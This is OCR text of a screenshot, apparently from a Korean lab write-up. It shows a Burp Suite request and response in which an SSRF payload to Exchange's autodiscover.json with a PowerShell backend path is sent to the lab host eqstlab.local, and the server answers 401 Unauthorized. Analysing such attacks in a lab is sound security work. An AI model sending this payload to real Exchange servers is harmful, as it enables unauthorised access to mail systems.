 Request
Pretty Raw Hex \n
1 GET /autodiscover/autodiscover.json?
@user1/PowerShell?serializationLevel=
Full;ExchClientVer=15.2.922.7;clientApplication=Manageme
ntShell;TargetServer=;PSVersion=5.1.17763.592&Email=
autodiscover/autodiscover.json%3F@user1 HTTP/1.1
2 Host: eqstlab.local
SSRF 공격 구문
3 Authorization: Basic realm="eqstlab.local"
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
Response
Pretty Raw Hex Render
1 HTTP/1.1 401 Unauthorized 인증 에러
2 Server: Microsoft-IIS/8.5
3 request-id: b014f0e1-a453-45b4-8d41-a67e8e9e5520
4 WWW-Authenticate: Negotiate
5 WWW-Authenticate: NTLM 인증 방식
6 WWW-Authenticate: Basic realm="eqstlab.local"
7 X-Powered-By: ASP.NET
8 X-FEServer: EQSTLAB